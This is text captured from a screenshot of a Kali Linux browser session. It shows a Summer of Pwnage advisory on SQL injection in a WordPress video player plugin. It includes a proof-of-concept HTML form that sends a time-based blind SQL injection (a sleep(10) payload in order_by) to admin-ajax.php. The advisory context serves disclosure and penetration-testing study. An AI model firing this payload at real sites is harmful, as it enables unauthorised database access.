 Kali Linux [Running] - Oracle VM VirtualBox
File Machine Input Devices Help
Summer of Pwnage - Multiple SQL injection vulnerabilities in WordPress Video Player - Mozilla Firefox
Plugins ‹ Uji Penetrasi — ... Video Player – Uji Penetrasi Summer of Pwnage - Mul...
https://sumofpwn.nl/advisory/2016/multiple_sql_injection_vulnerab Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Proof of concept
<html>
<body>
<form action="http://<target>/wp-admin/admin-ajax.php?action=spiderVeideoPlayerselectplaylist" method="POST">
<input type="hidden" name="search_events_by_title" value="" />
<input type="hidden" name="page_number" value="0" />
<input type="hidden" name="serch_or_not" value="" />
<input type="hidden" name="asc_or_desc" value="1" />
<input type="hidden" name="order_by" value="(CASE WHEN (SELECT sleep(10)) = 1 THEN id ELSE title END) ASC #"
<input type="hidden" name="option" value="com_Spider_Video_Player" />
<input type="hidden" name="task" value="select_playlist" />
<input type="hidden" name="boxchecked" value="0" />
<input type="hidden" name="filter_order_playlist" value="" />
<input type="hidden" name="filter_order_Dir_playlist" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Securify
Proactive Software Security
Right Ctrl